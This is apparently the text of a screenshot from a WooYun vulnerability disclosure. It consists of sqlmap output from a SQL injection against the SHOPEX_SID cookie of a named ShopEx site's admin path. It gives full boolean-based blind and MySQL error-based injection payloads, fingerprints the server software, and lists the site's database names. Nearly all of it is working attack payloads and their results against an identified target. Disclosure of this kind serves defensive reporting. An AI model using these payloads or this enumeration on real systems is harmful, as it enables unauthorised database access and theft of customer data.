 C:\Windows\system32\cmd.exe
---
Parameter: SHOPEX_SID (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SHOPEX_SID=442e4598303bd93f0ef8c6a484a50312' AND 8315=8315 AND 'sDt
h'='sDth; path=/shopadmin/; domain=www.9ldj.com
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: SHOPEX_SID=442e4598303bd93f0ef8c6a484a50312' AND (SELECT 4816 FROM(
SELECT COUNT(*),CONCAT(0x716a767671,(SELECT (ELT(4816=4816,1))),0x7170717071,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'uJQV'=
'uJQV; path=/shopadmin/; domain=www.9ldj.com
---
[09:42:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:42:23] [INFO] fetching database names
[09:42:23] [INFO] the SQL query used returns 2 entries
[09:42:23] [INFO] resumed: information_schema
[09:42:23] [INFO] resumed: 8bdjdata
available databases [2]:
[*] 8bdjdata
[*] information_schema
www.wooyun.org